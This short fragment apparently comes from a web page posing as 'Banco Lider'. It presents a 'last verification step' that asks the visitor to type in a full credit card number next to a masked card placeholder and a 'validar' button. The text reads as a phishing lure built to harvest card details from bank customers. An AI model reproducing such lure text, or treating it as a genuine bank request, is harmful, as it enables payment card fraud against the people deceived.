 Banco
Lider
Ultimo Paso de Verificación
Favor ingresa el numero de tu tarjeta
de credito:
Lider Card ))))
*############0304
Banco Lider 00/00
validar.